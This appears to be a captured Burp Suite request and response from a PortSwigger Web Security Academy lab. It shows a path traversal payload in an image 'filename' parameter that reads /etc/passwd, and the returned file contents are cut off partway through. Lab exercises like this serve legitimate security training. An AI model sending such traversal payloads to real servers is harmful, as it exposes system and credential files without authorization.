 Request
Pretty Raw Hex \n
1 GET /image?filename=
/var/www/images/../../../../../../../../../../../../
../../../../../../etc/passwd HTTP/2
2 Host:
0ad7003003232af3818702e5005100c9.web-security-academ
y.net
3 Cookie: session=cMNY9mRblo4GrXA0Z1JSCwvDgsovCnHV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:124.0) Gecko/20100101 Firefox/124.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad7003003232af3818702e5005100c9.web-securit
y-academy.net/product?productId=4
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sb
in/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd